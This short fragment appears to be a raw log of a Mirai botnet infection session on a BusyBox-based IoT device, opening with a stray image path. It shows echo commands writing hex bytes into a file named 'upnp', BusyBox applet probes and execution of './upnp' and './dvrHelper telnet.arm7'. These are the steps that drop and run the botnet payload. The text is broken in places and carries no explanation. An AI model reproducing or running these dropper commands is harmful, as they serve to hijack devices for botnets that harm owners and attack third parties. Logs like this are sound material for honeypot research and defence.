 '\x24\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00' >>
upnp; /bin/busybox ECCHI
echo -ne '\x24\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00
\x00\x00\x00' >> upnp; /bin/busybox ECCHI
ECCHI: applet not found
# ./upnp; ./dvrHelper telnet.arm7; /bin/busybox IHCCE
./upnp; ./dvrHelper telnet.arm7; /bin/busybox IHCCE
MIRAI